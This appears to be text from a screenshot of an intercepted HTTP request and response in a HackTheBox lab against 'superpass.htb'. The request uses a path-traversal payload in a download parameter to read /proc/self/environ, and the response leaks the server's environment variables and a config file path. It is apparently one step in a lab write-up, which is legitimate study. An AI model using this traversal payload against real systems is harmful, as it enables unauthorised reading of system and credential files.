 Request
Pretty Raw Hex
1 GET /download?fn=../../../../../../../../proc/self/environ HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=9|01cc2c1deaebb02735b8914c11a8eddad2c29b058548dc43194633719a16ddbd4efa1a7a424889b840ea0cad65fa5173b6ce9364ef63201dfd3d235148bff109; session=
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Jul 2023 15:09:00 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 260
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 LANG=C.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/binHOME=/var/wwwLOGNAME=www-dataUSER=www-dataINVOCATION_ID=4ec73cd7e41847819e9bf56a95fd7ac4JOURNAL_STREAM=8:33041SYSTEMD_EXEC_PID=1068CONFIG_PATH=/app/config_prod.json